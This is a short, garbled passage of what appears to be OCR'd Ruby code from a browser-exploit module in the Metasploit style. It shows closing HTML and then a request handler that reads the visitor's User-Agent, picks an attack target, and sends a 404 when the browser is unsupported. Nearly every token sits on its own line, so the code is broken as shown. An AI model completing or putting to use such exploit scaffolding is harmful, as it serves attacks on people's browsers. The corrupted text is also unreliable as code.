
    </body>

    </html>

    |
return
 html

end
def
on_request_uri
(
cli
,
 request
)
    agent 
=
 request
.
headers
[
'User-
Agent'
]
    uri   
=
 request
.
uri

print_status
(
"Requesting: 
#{
uri
}
"
)
    my_target 
=
get_target
(
agent
)
# Avoid the attack if no suitable 
target found
if
 my_target
.
nil
?
print_error
(
"Browser not 
supported, sending 404: 
#{
agent
}
"
)